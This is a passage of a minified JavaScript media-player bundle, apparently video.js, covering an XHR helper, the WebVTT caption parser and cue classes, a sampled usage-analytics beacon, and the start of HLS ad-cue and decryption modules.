body:void 0,headers:{},statusCode:0,method:m,url:y,rawRequest:c};if("json"in t&&t.json!==!1&&(b=!0,v.accept||v.Accept||(v.Accept="application/json"),"GET"!==m&&"HEAD"!==m&&(v["content-type"]||v["Content-Type"]||(v["Content-Type"]="application/json"),g=JSON.stringify(t.json===!0?g:t.json))),c.onreadystatechange=e,c.onload=o,c.onerror=r,c.onprogress=function(){},c.onabort=function(){h=!0},c.ontimeout=r,c.open(m,y,!_,t.username,t.password),_||(c.withCredentials=!!t.withCredentials),!_&&t.timeout>0&&(p=setTimeout(function(){if(!h){h=!0,c.abort("timeout");var t=new Error("XMLHttpRequest timeout");t.code="ETIMEDOUT",r(t)}},t.timeout)),c.setRequestHeader)for(d in v)v.hasOwnProperty(d)&&c.setRequestHeader(d,v[d]);else if(t.headers&&!i(t.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in t&&(c.responseType=t.responseType),"beforeSend"in t&&"function"==typeof t.beforeSend&&t.beforeSend(c),c.send(g||null),c}function u(t){if("document"===t.responseType)return t.responseXML;var e=t.responseXML&&"parsererror"===t.responseXML.documentElement.nodeName;return""!==t.responseType||e?null:t.responseXML}function l(){}var c=t(95),d=t(100),f=t(103),h=t(104);e.exports=a,a.XMLHttpRequest=c.XMLHttpRequest||l,a.XDomainRequest="withCredentials"in new a.XMLHttpRequest?a.XMLHttpRequest:c.XDomainRequest,r(["get","put","post","patch","head","delete"],function(t){a["delete"===t?"del":t]=function(e,n,r){return n=o(e,n,r),n.method=t.toUpperCase(),s(n)}})},{100:100,103:103,104:104,95:95}],100:[function(t,e,n){function r(t){var e=i.call(t);return"[object Function]"===e||"function"==typeof t&&"[object RegExp]"!==e||"undefined"!=typeof window&&(t===window.setTimeout||t===window.alert||t===window.confirm||t===window.prompt)}e.exports=r;var i=Object.prototype.toString},{}],101:[function(t,e,n){function r(t,e,n){if(!s(e))throw new TypeError("iterator must be a function");arguments.length<3&&(n=this),"[object Array]"===u.call(t)?i(t,e,n):"string"==typeof t?o(t,e,n):a(t,e,n)}function i(t,e,n){for(var r=0,i=t.length;r<i;r++)l.call(t,r)&&e.call(n,t[r],r,t)}function o(t,e,n){for(var r=0,i=t.length;r<i;r++)e.call(n,t.charAt(r),r,t)}function a(t,e,n){for(var r in t)l.call(t,r)&&e.call(n,t[r],r,t)}var s=t(100);e.exports=r;var u=Object.prototype.toString,l=Object.prototype.hasOwnProperty},{100:100}],102:[function(t,e,n){function r(t){return t.replace(/^\s*|\s*$/g,"")}n=e.exports=r,n.left=function(t){return t.replace(/^\s*/,"")},n.right=function(t){return t.replace(/\s*$/,"")}},{}],103:[function(t,e,n){var r=t(102),i=t(101),o=function(t){return"[object Array]"===Object.prototype.toString.call(t)};e.exports=function(t){if(!t)return{};var e={};return i(r(t).split("\n"),function(t){var n=t.indexOf(":"),i=r(t.slice(0,n)).toLowerCase(),a=r(t.slice(n+1));"undefined"==typeof e[i]?e[i]=a:o(e[i])?e[i].push(a):e[i]=[e[i],a]}),e}},{101:101,102:102}],104:[function(t,e,n){function r(){for(var t={},e=0;e<arguments.length;e++){var n=arguments[e];for(var r in n)i.call(n,r)&&(t[r]=n[r])}return t}e.exports=r;var i=Object.prototype.hasOwnProperty},{}],105:[function(t,e,n){var r=t(109),i=e.exports={WebVTT:t(106).WebVTT,VTTCue:t(107).VTTCue,VTTRegion:t(108).VTTRegion};r.vttjs=i,r.WebVTT=i.WebVTT;var o=i.VTTCue,a=i.VTTRegion,s=r.VTTCue,u=r.VTTRegion;i.shim=function(){r.VTTCue=o,r.VTTRegion=a},i.restore=function(){r.VTTCue=s,r.VTTRegion=u},r.VTTCue||i.shim()},{106:106,107:107,108:108,109:109}],106:[function(t,e,n){!function(t){function e(t,e){this.name="ParsingError",this.code=t.code,this.message=e||t.message}function n(t){function e(t,e,n,r){return 3600*(0|t)+60*(0|e)+(0|n)+(0|r)/1e3}var n=t.match(/^(\d+):(\d{2})(:\d{2})?\.(\d{3})/);return n?n[3]?e(n[1],n[2],n[3].replace(":",""),n[4]):n[1]>59?e(n[1],n[2],0,n[4]):e(0,n[1],n[2],n[4]):null}function r(){this.values=y(null)}function i(t,e,n,r){var i=r?t.split(r):[t];for(var o in i)if("string"==typeof i[o]){var a=i[o].split(n);if(2===a.length){var s=a[0],u=a[1];e(s,u)}}}function o(t,o,a){function s(){var r=n(t);if(null===r)throw new e(e.Errors.BadTimeStamp,"Malformed timestamp: "+c);return t=t.replace(/^[^\sa-zA-Z-]+/,""),r}function u(t,e){var n=new r;i(t,function(t,e){switch(t){case"region":for(var r=a.length-1;r>=0;r--)if(a[r].id===e){n.set(t,a[r].region);break}break;case"vertical":n.alt(t,e,["rl","lr"]);break;case"line":var i=e.split(","),o=i[0];n.integer(t,o),n.percent(t,o)&&n.set("snapToLines",!1),n.alt(t,o,["auto"]),2===i.length&&n.alt("lineAlign",i[1],["start","middle","end"]);break;case"position":i=e.split(","),n.percent(t,i[0]),2===i.length&&n.alt("positionAlign",i[1],["start","middle","end"]);break;case"size":n.percent(t,e);break;case"align":n.alt(t,e,["start","middle","end","left","right"])}},/:/,/\s/),e.region=n.get("region",null),e.vertical=n.get("vertical",""),e.line=n.get("line","auto"),e.lineAlign=n.get("lineAlign","start"),e.snapToLines=n.get("snapToLines",!0),e.size=n.get("size",100),e.align=n.get("align","middle"),e.position=n.get("position",{start:0,left:0,middle:50,end:100,right:100},e.align),e.positionAlign=n.get("positionAlign",{start:"start",left:"start",middle:"middle",end:"end",right:"end"},e.align)}function l(){t=t.replace(/^\s+/,"")}var c=t;if(l(),o.startTime=s(),l(),"-->"!==t.substr(0,3))throw new e(e.Errors.BadTimeStamp,"Malformed time stamp (time stamps must be separated by '-->'): "+c);t=t.substr(3),l(),o.endTime=s(),l(),u(t,o)}function a(t,e){function r(){function t(t){return e=e.substr(t.length),t}if(!e)return null;var n=e.match(/^([^<]*)(<[^>]+>?)?/);return t(n[1]?n[1]:n[2])}function i(t){return m[t]}function o(t){for(;p=t.match(/&(amp|lt|gt|lrm|rlm|nbsp);/);)t=t.replace(p[0],i);return t}function a(t,e){return!_[e.localName]||_[e.localName]===t.localName}function s(e,n){var r=g[e];if(!r)return null;var i=t.document.createElement(r);i.localName=r;var o=v[e];return o&&n&&(i[o]=n.trim()),i}for(var u,l=t.document.createElement("div"),c=l,d=[];null!==(u=r());)if("<"!==u[0])c.appendChild(t.document.createTextNode(o(u)));else{if("/"===u[1]){d.length&&d[d.length-1]===u.substr(2).replace(">","")&&(d.pop(),c=c.parentNode);continue}var f,h=n(u.substr(1,u.length-2));if(h){f=t.document.createProcessingInstruction("timestamp",h),c.appendChild(f);continue}var p=u.match(/^<([^.\s\/0-9>]+)(\.[^\s\\>]+)?([^>\\]+)?(\\?)>?$/);if(!p)continue;if(f=s(p[1],p[3]),!f)continue;if(!a(c,f))continue;p[2]&&(f.className=p[2].substr(1).replace("."," ")),d.push(p[1]),c.appendChild(f),c=f}return l}function s(t){for(var e=0;e<b.length;e++){var n=b[e];if(t>=n[0]&&t<=n[1])return!0}return!1}function u(t){function e(t,e){for(var n=e.childNodes.length-1;n>=0;n--)t.push(e.childNodes[n])}function n(t){if(!t||!t.length)return null;var r=t.pop(),i=r.textContent||r.innerText;if(i){var o=i.match(/^.*(\n|\r)/);return o?(t.length=0,o[0]):i}return"ruby"===r.tagName?n(t):r.childNodes?(e(t,r),n(t)):void 0}var r,i=[],o="";if(!t||!t.childNodes)return"ltr";for(e(i,t);o=n(i);)for(var a=0;a<o.length;a++)if(r=o.charCodeAt(a),s(r))return"rtl";return"ltr"}function l(t){if("number"==typeof t.line&&(t.snapToLines||t.line>=0&&t.line<=100))return t.line;if(!t.track||!t.track.textTrackList||!t.track.textTrackList.mediaElement)return-1;for(var e=t.track,n=e.textTrackList,r=0,i=0;i<n.length&&n[i]!==e;i++)"showing"===n[i].mode&&r++;return++r*-1}function c(){}function d(t,e,n){var r=/MSIE\s8\.0/.test(navigator.userAgent),i="rgba(255, 255, 255, 1)",o="rgba(0, 0, 0, 0.8)";r&&(i="rgb(255, 255, 255)",o="rgb(0, 0, 0)"),c.call(this),this.cue=e,this.cueDiv=a(t,e.text);var s={color:i,backgroundColor:o,position:"relative",left:0,right:0,top:0,bottom:0,display:"inline"};r||(s.writingMode=""===e.vertical?"horizontal-tb":"lr"===e.vertical?"vertical-lr":"vertical-rl",s.unicodeBidi="plaintext"),this.applyStyles(s,this.cueDiv),this.div=t.document.createElement("div"),s={textAlign:"middle"===e.align?"center":e.align,font:n.font,whiteSpace:"pre-line",position:"absolute"},r||(s.direction=u(this.cueDiv),s.writingMode=""===e.vertical?"horizontal-tb":"lr"===e.vertical?"vertical-lr":"vertical-rl".stylesunicodeBidi="plaintext"),this.applyStyles(s),this.div.appendChild(this.cueDiv);var l=0;switch(e.positionAlign){case"start":l=e.position;break;case"middle":l=e.position-e.size/2;break;case"end":l=e.position-e.size}""===e.vertical?this.applyStyles({left:this.formatStyle(l,"%"),width:this.formatStyle(e.size,"%")}):this.applyStyles({top:this.formatStyle(l,"%"),height:this.formatStyle(e.size,"%")}),this.move=function(t){this.applyStyles({top:this.formatStyle(t.top,"px"),bottom:this.formatStyle(t.bottom,"px"),left:this.formatStyle(t.left,"px"),right:this.formatStyle(t.right,"px"),height:this.formatStyle(t.height,"px"),width:this.formatStyle(t.width,"px")})}}function f(t){var e,n,r,i,o=/MSIE\s8\.0/.test(navigator.userAgent);if(t.div){n=t.div.offsetHeight,r=t.div.offsetWidth,i=t.div.offsetTop;var a=(a=t.div.childNodes)&&(a=a[0])&&a.getClientRects&&a.getClientRects();t=t.div.getBoundingClientRect(),e=a?Math.max(a[0]&&a[0].height||0,t.height/a.length):0}this.left=t.left,this.right=t.right,this.top=t.top||i,this.height=t.height||n,this.bottom=t.bottom||i+(t.height||n),this.width=t.width||r,this.lineHeight=void 0!==e?e:t.lineHeight,o&&!this.lineHeight&&(this.lineHeight=13)}function h(t,e,n,r){function i(t,e){for(var i,o=new f(t),a=1,s=0;s<e.length;s++){for(;t.overlapsOppositeAxis(n,e[s])||t.within(n)&&t.overlapsAny(r);)t.move(e[s]);if(t.within(n))return t;var u=t.intersectPercentage(n);a>u&&(i=new f(t),a=u),t=new f(o)}return i||o}var o=new f(e),a=e.cue,s=l(a),u=[];if(a.snapToLines){var c;switch(a.vertical){case"":u=["+y","-y"],c="height";break;case"rl":u=["+x","-x"],c="width";break;case"lr":u=["-x","+x"],c="width"}var d=o.lineHeight,h=d*Math.round(s),p=n[c]+d,y=u[0];Math.abs(h)>p&&(h=h<0?-1:1,h*=Math.ceil(p/d)*d),s<0&&(h+=""===a.vertical?n.height:n.width,u=u.reverse()),o.move(y,h)}else{var m=o.lineHeight/n.height*100;switch(a.lineAlign){case"middle":s-=m/2;break;case"end":s-=m}switch(a.vertical){case"":e.applyStyles({top:e.formatStyle(s,"%")});break;case"rl":e.applyStyles({left:e.formatStyle(s,"%")});break;case"lr":e.applyStyles({right:e.formatStyle(s,"%")})}u=["+y","-x","+x","-y"],o=new f(e)}var g=i(o,u);e.move(g.toCSSCompatValues(n))}function p(){}var y=Object.create||function(){function t(){}return function(e){if(1!==arguments.length)throw new Error("Object.create shim only accepts one parameter.");return t.prototype=e,new t}}();e.prototype=y(Error.prototype),e.prototype.constructor=e,e.Errors={BadSignature:{code:0,message:"Malformed WebVTT signature."},BadTimeStamp:{code:1,message:"Malformed time stamp."}},r.prototype={set:function(t,e){this.get(t)||""===e||(this.values[t]=e)},get:function(t,e,n){return n?this.has(t)?this.values[t]:e[n]:this.has(t)?this.values[t]:e},has:function(t){return t in this.values},alt:function(t,e,n){for(var r=0;r<n.length;++r)if(e===n[r]){this.set(t,e);break}},integer:function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},percent:function(t,e){return!!(e.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&(e=parseFloat(e),e>=0&&e<=100))&&(this.set(t,e),!0)}};var m={"&amp;":"&","&lt;":"<","&gt;":">","&lrm;":"‎","&rlm;":"‏","&nbsp;":" "},g={c:"span",i:"i",b:"b",u:"u",ruby:"ruby",rt:"rt",v:"span",lang:"span"},v={v:"title",lang:"lang"},_={rt:"ruby"},b=[[1470,1470],[1472,1472],[1475,1475],[1478,1478],[1488,1514],[1520,1524],[1544,1544],[1547,1547],[1549,1549],[1563,1563],[1566,1610],[1645,1647],[1649,1749],[1765,1766],[1774,1775],[1786,1805],[1807,1808],[1810,1839],[1869,1957],[1969,1969],[1984,2026],[2036,2037],[2042,2042],[2048,2069],[2074,2074],[2084,2084],[2088,2088],[2096,2110],[2112,2136],[2142,2142],[2208,2208],[2210,2220],[8207,8207],[64285,64285],[64287,64296],[64298,64310],[64312,64316],[64318,64318],[64320,64321],[64323,64324],[64326,64449],[64467,64829],[64848,64911],[64914,64967],[65008,65020],[65136,65140],[65142,65276],[67584,67589],[67592,67592],[67594,67637],[67639,67640],[67644,67644],[67647,67669],[67671,67679],[67840,67867],[67872,67897],[67903,67903],[67968,68023],[68030,68031],[68096,68096],[68112,68115],[68117,68119],[68121,68147],[68160,68167],[68176,68184],[68192,68223],[68352,68405],[68416,68437],[68440,68466],[68472,68479],[68608,68680],[126464,126467],[126469,126495],[126497,126498],[126500,126500],[126503,126503],[126505,126514],[126516,126519],[126521,126521],[126523,126523],[126530,126530],[126535,126535],[126537,126537],[126539,126539],[126541,126543],[126545,126546],[126548,126548],[126551,126551],[126553,126553],[126555,126555],[126557,126557],[126559,126559],[126561,126562],[126564,126564],[126567,126570],[126572,126578],[126580,126583],[126585,126588],[126590,126590],[126592,126601],[126603,126619],[126625,126627],[126629,126633],[126635,126651],[1114109,1114109]];c.prototype.applyStyles=function(t,e){e=e||this.div;for(var n in t)t.hasOwnProperty(n)&&(e.style[n]=t[n])},c.prototype.formatStyle=function(t,e){return 0===t?0:t+e},d.prototype=y(c.prototype),d.prototype.constructor=d,f.prototype.move=function(t,e){switch(e=void 0!==e?e:this.lineHeight,t){case"+x":this.left+=e,this.right+=e;break;case"-x":this.left-=e,this.right-=e;break;case"+y":this.top+=e,this.bottom+=e;break;case"-y":this.top-=e,this.bottom-=e}},f.prototype.overlaps=function(t){return this.left<t.right&&this.right>t.left&&this.top<t.bottom&&this.bottom>t.top},f.prototype.overlapsAny=function(t){for(var e=0;e<t.length;e++)if(this.overlaps(t[e]))return!0;return!1},f.prototype.within=function(t){return this.top>=t.top&&this.bottom<=t.bottom&&this.left>=t.left&&this.right<=t.right},f.prototype.overlapsOppositeAxis=function(t,e){switch(e){case"+x":return this.left<t.left;case"-x":return this.right>t.right;case"+y":return this.top<t.top;case"-y":return this.bottom>t.bottom}},f.prototype.intersectPercentage=function(t){return Math.max(0,Math.min(this.right,t.right)-Math.max(this.left,t.left))*Math.max(0,Math.min(this.bottom,t.bottom)-Math.max(this.top,t.top))/(this.height*this.width)},f.prototype.toCSSCompatValues=function(t){return{top:this.top-t.top,bottom:t.bottom-this.bottom,left:this.left-t.left,right:t.right-this.right,height:this.height,width:this.width}},f.getSimpleBoxPosition=function(t){var e=t.div?t.div.offsetHeight:t.tagName?t.offsetHeight:0,n=t.div?t.div.offsetWidth:t.tagName?t.offsetWidth:0,r=t.div?t.div.offsetTop:t.tagName?t.offsetTop:0;return t=t.div?t.div.getBoundingClientRect():t.tagName?t.getBoundingClientRect():t,{left:t.left,right:t.right,top:t.top||r,height:t.height||e,bottom:t.bottom||r+(t.height||e),width:t.width||n}},p.StringDecoder=function(){return{decode:function(t){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))}}},p.convertCueToDOMTree=function(t,e){return t&&e?a(t,e):null},p.processCues=function(t,e,n){function r(t){for(var e=0;e<t.length;e++)if(t[e].hasBeenReset||!t[e].displayState)return!0;return!1}if(!t||!e||!n)return null;for(;n.firstChild;)n.removeChild(n.firstChild);var i=t.document.createElement("div");if(i.style.position="absolute",i.style.left="0",i.style.right="0",i.style.top="0",i.style.bottom="0",i.style.margin="1.5%",n.appendChild(i),r(e)){var o=[],a=f.getSimpleBoxPosition(i),s=Math.round(.05*a.height*100)/100,u={font:s+"px sans-serif"};!function(){for(var n,r,s=0;s<e.length;s++)r=e[s],n=new d(t,r,u),i.appendChild(n.div),h(t,n,a,o),r.displayState=n.div,o.push(f.getSimpleBoxPosition(n))}()}else for(var l=0;l<e.length;l++)i.appendChild(e[l].displayState)},p.Parser=function(t,e,n){n||(n=e,e={}),e||(e={}),this.window=t,this.vttjs=e,this.state="INITIAL",this.buffer="",this.decoder=n||new TextDecoder("utf8"),this.regionList=[]},p.Parser.prototype={reportOrThrowError:function(t){if(!(t instanceof e))throw t;this.onparsingerror&&this.onparsingerror(t)},parse:function(t){function a(){for(var t=c.buffer,e=0;e<t.length&&"\r"!==t[e]&&"\n"!==t[e];)++e;var n=t.substr(0,e);return"\r"===t[e]&&++e,"\n"===t[e]&&++e,c.buffer=t.substr(e),n}function s(t){var e=new r;if(i(t,function(t,n){switch(t){case"id":e.set(t,n);break;case"width":e.percent(t,n);break;case"lines":e.integer(t,n);break;case"regionanchor":case"viewportanchor":var i=n.split(",");if(2!==i.length)break;var o=new r;if(o.percent("x",i[0]),o.percent("y",i[1]),!o.has("x")||!o.has("y"))break;e.set(t+"X",o.get("x")),e.set(t+"Y",o.get("y"));break;case"scroll":e.alt(t,n,["up"])}},/=/,/\s/),e.has("id")){var n=new(c.vttjs.VTTRegion||c.window.VTTRegion);n.width=e.get("width",100),n.lines=e.get("lines",3),n.regionAnchorX=e.get("regionanchorX",0),n.regionAnchorY=e.get("regionanchorY",100),n.viewportAnchorX=e.get("viewportanchorX",0),n.viewportAnchorY=e.get("viewportanchorY",100),n.scroll=e.get("scroll",""),c.onregion&&c.onregion(n),c.regionList.push({id:e.get("id"),region:n})}}function u(t){var e=new r;i(t,function(t,r){switch(t){case"MPEGT":e.integer(t+"S",r);break;case"LOCA":e.set(t+"L",n(r))}},/[^\d]:/,/,/),c.ontimestampmap&&c.ontimestampmap({MPEGTS:e.get("MPEGTS"),LOCAL:e.get("LOCAL")})}function l(t){t.match(/X-TIMESTAMP-MAP/)?i(t,function(t,e){switch(t){case"X-TIMESTAMP-MAP":u(e)}},/=/):i(t,function(t,e){switch(t){case"Region":s(e)}},/:/)}var c=this;t&&(c.buffer+=c.decoder.decode(t,{stream:!0}));try{var d;if("INITIAL"===c.state){if(!/\r\n|\n/.test(c.buffer))return this;d=a();var f=d.match(/^WEBVTT([ \t].*)?$/);if(!f||!f[0])throw new e(e.Errors.BadSignature);c.state="HEADER"}for(var h=!1;c.buffer;){if(!/\r\n|\n/.test(c.buffer))return this;switch(h?h=!1:d=a(),c.state){case"HEADER":/:/.test(d)?l(d):d||(c.state="ID");continue;case"NOTE":d||(c.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(d)){c.state="NOTE";break}if(!d)continue;if(c.cue=new(c.vttjs.VTTCue||c.window.VTTCue)(0,0,""),c.state="CUE",d.indexOf("-->")===-1){c.cue.id=d;continue}case"CUE":try{o(d,c.cue,c.regionList)}catch(p){c.reportOrThrowError(p),c.cue=null,c.state="BADCUE";continue}c.state="CUETEXT";continue;case"CUETEXT":var y=d.indexOf("-->")!==-1;if(!d||y&&(h=!0)){c.oncue&&c.oncue(c.cue),c.cue=null,c.state="ID";continue}c.cue.text&&(c.cue.text+="\n"),c.cue.text+=d;continue;case"BADCUE":d||(c.state="ID");continue}}}catch(p){c.reportOrThrowError(p),"CUETEXT"===c.state&&c.cue&&c.oncue&&c.oncue(c.cue),c.cue=null,c.state="INITIAL"===c.state?"BADWEBVTT":"BADCUE"}return this},flush:function(){var t=this;try{if(t.buffer+=t.decoder.decode(),(t.cue||"HEADER"===t.state)&&(t.buffer+="\n\n",t.parse()),"INITIAL"===t.state)throw new e(e.Errors.BadSignature)}catch(n){t.reportOrThrowError(n)}return t.onflush&&t.onflush(),this}},t.WebVTT=p}(this,this.vttjs)},{}],107:[function(t,e,n){!function(t,e){function n(t){return"string"==typeof t&&!!a[t.toLowerCase()]&&t.toLowerCase()}function r(t){return"string"==typeof t&&!!s[t.toLowerCase()]&&t.toLowerCase()}function i(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}function o(t,e,o){var a=this,s=/MSIE\s8\.0/.test(navigator.userAgent),u={};s?a=document.createElement("custom"):u.enumerable=!0,a.hasBeenReset=!1;var l="",c=!1,d=t,f=e,h=o,p=null,y="",m=!0,g="auto",v="start",_=50,b="middle",T=50,w="middle";if(Object.defineProperty(a,"id",i({},u,{get:function(){return l},set:function(t){l=""+t}})),Object.defineProperty(a,"pauseOnExit",i({},u,{get:function(){return c},set:function(t){c=!!t}})),Object.defineProperty(a,"startTime",i({},u,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(a,"endTime",i({},u,{get:function(){return f},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");f=t,this.hasBeenReset=!0}})),Object.defineProperty(a,"text",i({},u,{get:function(){return h},set:function(t){h=""+t,this.hasBeenReset=!0}})),Object.defineProperty(a,"region",i({},u,{get:function(){return p},set:function(t){p=t,this.hasBeenReset=!0}})),Object.defineProperty(a,"vertical",i({},u,{get:function(){return y},set:function(t){var e=n(t);if(e===!1)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(a,"snapToLines",i({},u,{get:function(){return m},set:function(t){m=!!t,this.hasBeenReset=!0}})),Object.defineProperty(a,"line",i({},u,{get:function(){return g},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");g=t,this.hasBeenReset=!0}})),Object.defineProperty(a,"lineAlign",i({},u,{get:function(){return v},set:function(t){var e=r(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");v=e,this.hasBeenReset=!0}})),Object.defineProperty(a,"position",i({},u,{get:function(){return _},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");_=t,this.hasBeenReset=!0}})),Object.defineProperty(a,"positionAlign",i({},u,{get:function(){return b},set:function(t){var e=r(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");b=e,this.hasBeenReset=!0}})),Object.defineProperty(a,"size",i({},u,{get:function(){return T},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");T=t,this.hasBeenReset=!0}})),Object.defineProperty(a,"align",i({},u,{get:function(){return w},set:function(t){var e=r(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");w=e,this.hasBeenReset=!0}})),a.displayState=void 0,s)return a}var a={"":!0,lr:!0,rl:!0},s={start:!0,middle:!0,end:!0,left:!0,right:!0};o.prototype.getCueAsHTML=function(){return WebVTT.convertCueToDOMTree(window,this.text)},t.VTTCue=t.VTTCue||o,e.VTTCue=o}(this,this.vttjs||{})},{}],108:[function(t,e,n){!function(t,e){function n(t){return"string"==typeof t&&!!o[t.toLowerCase()]&&t.toLowerCase()}function r(t){return"number"==typeof t&&t>=0&&t<=100}function i(){var t=100,e=3,i=0,o=100,a=0,s=100,u="";Object.defineProperties(this,{width:{enumerable:!0,get:function(){return t},set:function(e){if(!r(e))throw new Error("Width must be between 0 and 100.");t=e}},lines:{enumerable:!0,get:function(){return e},set:function(t){if("number"!=typeof t)throw new TypeError("Lines must be set to a number.");e=t}},regionAnchorY:{enumerable:!0,get:function(){return o},set:function(t){if(!r(t))throw new Error("RegionAnchorX must be between 0 and 100.");o=t}},regionAnchorX:{enumerable:!0,get:function(){return i},set:function(t){if(!r(t))throw new Error("RegionAnchorY must be between 0 and 100.");i=t}},viewportAnchorY:{enumerable:!0,get:function(){return s},set:function(t){if(!r(t))throw new Error("ViewportAnchorY must be between 0 and 100.");s=t}},viewportAnchorX:{enumerable:!0,get:function(){return a},set:function(t){if(!r(t))throw new Error("ViewportAnchorX must be between 0 and 100.");a=t}},scroll:{enumerable:!0,get:function(){return u},set:function(t){var e=n(t);if(e===!1)throw new SyntaxError("An invalid or illegal string was specified.");u=e}}})}var o={"":!0,up:!0};t.VTTRegion=t.VTTRegion||i,e.VTTRegion=i}(this,this.vttjs||{})},{}],109:[function(t,e,n){arguments[4][95][0].apply(n,arguments)},{95:95}]},{},[93])(93)}),!function(){!function(t){var e=t&&t.videojs;if(e){e.CDN_VERSION="5.19.2";var n="https:"===t.location.protocol?"https://":"http://";e.options.flash.swf=n+"vjs.zencdn.net/swf/5.3.0/video-js.swf"}}(window),function(t,e,n,r,i,o,a){e&&e.HELP_IMPROVE_VIDEOJS!==!1&&(i.random()>.01||(o=e.location,a=e.videojs||{},t.src="//www.google-analytics.com/__utm.gif?utmwv=5.4.2&utmac=UA-16505296-3&utmn=1&utmhn="+r(o.hostname)+"&utmsr="+e.screen.availWidth+"x"+e.screen.availHeight+"&utmul="+(n.language||n.userLanguage||"").toLowerCase()+"&utmr="+r(o.href)+"&utmp="+r(o.hostname+o.pathname)+"&utmcc=__utma%3D1."+i.floor(1e10*i.random())+".1.1.1.1%3B&utme=8(vjsv*cdnv)9("+a.VERSION+"*"+a.CDN_VERSION+")"))}(new Image,window,navigator,encodeURIComponent,Math)}(),!function t(e,n,r){function i(a,s){if(!n[a]){if(!e[a]){var u="function"==typeof require&&require;if(!s&&u)return u(a,!0);if(o)return o(a,!0);var l=new Error("Cannot find module '"+a+"'");throw l.code="MODULE_NOT_FOUND",l}var c=n[a]={exports:{}};e[a][0].call(c.exports,function(t){var n=e[a][1][t];return i(n||t)},c,c.exports,t,e,n,r)}return n[a].exports}for(var o="function"==typeof require&&require,a=0;a<r.length;a++)i(r[a]);return i}({1:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(){function t(t,e){var n=[],r=!0,i=!1,o=void 0;try{for(var a,s=t[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(u){i=!0,o=u}finally{try{!r&&s["return"]&&s["return"]()}finally{if(i)throw o}}return n}return function(e,n){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return t(e,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),i=t(32),o=function(t){return t&&t.__esModule?t:{"default":t}}(i),a=function(t,e){for(var n=t.cues,r=0;r<n.length;r++){var i=n[r];if(e>=i.adStartTime&&e<=i.adEndTime)return i}return null},s=function(t,e){var n=arguments.length<=2||void 0===arguments[2]?0:arguments[2];if(t.segments)for(var i=n,s=void 0,u=0;u<t.segments.length;u++){var l=t.segments[u];if(s||(s=a(e,i+l.duration/2)),s){if("cueIn"in l){s.endTime=i,s.adEndTime=i,i+=l.duration,s=null;continue}if(i<s.endTime){i+=l.duration;continue}s.endTime+=l.duration}else if("cueOut"in l&&(s=new o["default"].VTTCue(i,i+l.duration,l.cueOut),s.adStartTime=i,s.adEndTime=i+parseFloat(l.cueOut),e.addCue(s)),"cueOutCont"in l){var c=void 0,d=void 0,f=l.cueOutCont.split("/").map(parseFloat),h=r(f,2);c=h[0],d=h[1],s=new o["default"].VTTCue(i,i+l.duration,""),s.adStartTime=i-c,s.adEndTime=s.adStartTime+d,e.addCue(s)}i+=l.duration}};n["default"]={updateAdCues:s,findAdCue:a},e.exports=n["default"]},{}],2:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e){return t.start(e)+"-"+t.end(e)},i=function(t,e){var n=t.toString(16);return"00".substring(0,2-n.length)+n+(e%2?" ":"")},o=function(t){return t>=32&&t<126?String.fromCharCode(t):"."},a=function(t){var e={};return Object.keys(t).forEach(function(n){var r=t[n];ArrayBuffer.isView(r)?e[n]={bytes:r.buffer,byteOffset:r.byteOffset,byteLength:r.byteLength}:e[n]=r}),e},s=function(t){var e=t.byterange||{length:1/0,offset:0};return[e.length,e.offset,t.resolvedUri].join(",")},u={hexDump:function(t){for(var e=Array.prototype.slice.call(t),n="",r=void 0,a=void 0,s=0;s<e.length/16;s++)r=e.slice(16*s,16*s+16).map(i).join(""),a=e.slice(16*s,16*s+16).map(o).join(""),n+=r+" "+a+"\n";return n},tagDump:function(t){return u.hexDump(t.bytes)},textRanges:function(t){var e="",n=void 0;for(n=0;n<t.length;n++)e+=r(t,n)+" ";return e},createTransferableMessage:a,initSegmentId:s};n["default"]=u,e.exports=n["default"]},{}],3:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n["default"]={GOAL_BUFFER_LENGTH:30,MAX_GOAL_BUFFER_LENGTH:60,GOAL_BUFFER_LENGTH_RATE:1,BANDWIDTH_VARIANCE:1.2,BUFFER_LOW_WATER_LINE:0,MAX_BUFFER_LOW_WATER_LINE:30,BUFFER_LOW_WATER_LINE_RATE:1},e.exports=n["default"]},{}],4:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=t(32),i=function(t){return t&&t.__esModule?t:{"default":t}}(r),o=t(25),a=t(2),s=function(t){t.onmessage=function(t){var e=t.data,n=new Uint8Array(e.encrypted.bytes,e.encrypted.byteOffset,e.encrypted.byteLength),r=new Uint32Array(e.key.bytes,e.key.byteOffset,e.key.byteLength/4),s=new Uint32Array(e.iv.bytes,e.iv.byteOffset,e.iv.byteLength/4);new o.Decrypter(n,r,s,function(t,n){i["default"].postMessage((0,a.createTransferableMessage)({source:e.source,decrypted:n}),[n.buffer])})}};n["default"]=function(t){return new s(t)},e.exports=n["default"]},{}],5:[function(t,e,n){(function(e){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if("function"!=typeof 